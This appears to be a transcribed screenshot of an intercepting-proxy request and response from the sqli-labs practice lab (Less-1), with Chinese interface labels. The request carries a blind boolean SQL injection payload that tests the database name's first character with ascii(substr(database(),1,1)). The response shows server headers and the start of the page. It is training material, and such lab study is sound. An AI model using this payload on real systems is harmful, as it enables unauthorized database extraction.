 请求
Raw Params Headers Hex
1 GET /Less-1/?id=1'^(ascii(substr(database(),1,1))>115)^1%23
HTTP/1.1
2 Host: sqli-labs.iisseeee.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jul 2021 16:00:03 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 711
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:cen
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>